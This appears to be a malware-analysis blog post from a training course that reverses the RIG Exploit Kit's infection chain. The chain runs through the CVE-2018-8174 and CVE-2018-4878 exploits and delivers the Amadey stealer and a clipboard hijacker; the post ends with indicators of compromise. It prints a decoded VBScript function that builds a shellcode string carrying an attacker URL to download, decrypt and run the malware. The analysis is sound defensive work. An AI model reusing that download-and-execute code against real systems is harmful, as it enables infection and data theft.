|
The Zero2Hero malware course continues with Vitali Kremez explaining the RIG Exploit Kit and the infection chain internals that led to the Amadey Stealer and Clipboard Hijacker.
Summary
One of the active malware distribution vectors lately remain to be exploit kits via drive-by infections. Exploit kits (EK) have various components from landing page filtering and serving relevant browser exploit with the end goal of downloading and running various malware of choice on the victim host.
Background
Exploit kits essentially experienced their heyday in 2012-2014 from the Blackhole Exploit Kit distribution to the Angler (XXX) Exploit Kit to their eventual demise. In many cases, some of the most high-profile sophisticated exploit kits disappeared due to the significant law enforcement operations, which led to the arrest of the main developer behind Blackhole EK operating under the alias “Paunch” as well as the Lurk cybercrime group takedown with the supposed arrest of “JP Morgan” in Russia.
In 2019, exploit kits are not as popular and effective as once they were possibly due to the lack of reliable exploit providers, underground economy of browser exploits, and lack of professionalized approach to exploit development.
The recent exploit kits are leveraging known vulnerabilities with the openly available proof of concept (POC) on various file sharing websites and platforms.
Some of the most popular remain to be Fallout Exploit Kit and RIG Exploit Kit with the monthly subscription prices ranging from $700 USD to $2,000 USD. The majority of the exploit kit clientele are Russian-speaking cybercrime malware distributors; moreover, the exploit kit administrators themselves routinely refuse to rent the EK to the English-language speakers.
Reversing RIG Exploit Kit Infection Chain Internals Leading to “Amadey” Stealer & Clipboard Hijacker
While analyzing the latest malvertising campaign leading to the RIG Exploit Kit (RigEK) serving Amadey stealer and clipboard hijacker malware. The RigEK leverages the so-called “gate,” which is a simple website that redirects victim traffic to the eventual RigEK landing, which ultimately leads to the malware deployment.
Reverse Engineering Steps:
(1) Obtain the RigEK traffic response from Fiddler.


(2) Debug the landing page in by setting up the breakpoint function return and copying the decoded exploit payload function.

(3) Observe the full decoded VBS code from RigEK’s CVE-2018-8174 function, which is almost an exact copy of the Github. “CVE-2018-8174” page.
In this matter, CVE-2018-8174 is also known as “Windows VBScript Engine Remote Code Execution Vulnerability.” This exploit works based on predictability of memory allocation with the use-after-free (UAF) exploitable vulnerability.


(4) Observe the additional Flash exploit served “CVE-2018-4878” compiled with the attacker path “C:\Users\LAPTOP\Desktop\flash_ex\fl2;;MainExp.as” via UAF.

(5) Finally, observe the malware drop from the RigEK leveraging the exploit.
The “CVE-2018-8174” exploit allows remote code execution and transfers control to the following decoded beatified command that downloads an encoded binary, decrypts, and runs the malware.
The shortened relevant function is as follows decoded with the key cNNN9ka:
Function getegeheteegegegege()
strString = "http://188[.]225[.]38[.]230/?REDACTED=detonator&ZqRgBa=known&DfJxlEZfMVoIe=known&gbamqKD=criticized&euxSkuKQYdMrM=already&ykPInPSwC=everyone&ffhd3s=REDACTED&LICFHL=blackmail&HZVhikQO=known&REDACTED=known&CRaWMKEIj=strategy&QhEkGOZo=criticized&REDACTED=strategy&zjpIGBzNgKtU=golfer&t4gdfgf4=REDACTED&hyrfspovuyAMY=blackmail&REDACTED=referred&REDACTED"
linkHex =""
For i=1 To Len(strString)
linkHex = linkHex + Hex(Asc(Mid(strString,i,1)))
Next
key = "cNNN9ka"
linkHex2 =""
For i=1 To Len(key)
linkHex2 = linkHex2 + Hex(Asc(Mid(key,i,1)))
Next
slang = "22"
sla = "20"
nulla = "00000000"
str = "E"+"" ... "+ linkHex2 + slang + sla + slang + linkHex + slang + sla + slang + "A4" + slang + nulla
End Function
Credit:
@nao_sec
Indicators of Compromise (IOCs):
Amadey Stealer (SHA-256): fdf7be93b386b9ed27785f605b9de023dc71e0b1b4ac5d34c60b076043083eb7)
Clipboard Hijacker (SHA-256): 23367aa96d6969d17dfa01dde3dd9ce7436be7dbfb7c585c8ead2af926872fb7)
RigEK Gate: bitcoinsmaker[.]site
RigEK Server Landing: 188[.]225[.]38[.]230
Like this article? Follow us on LinkedIn, Twitter, YouTube or Facebook to see the content we post.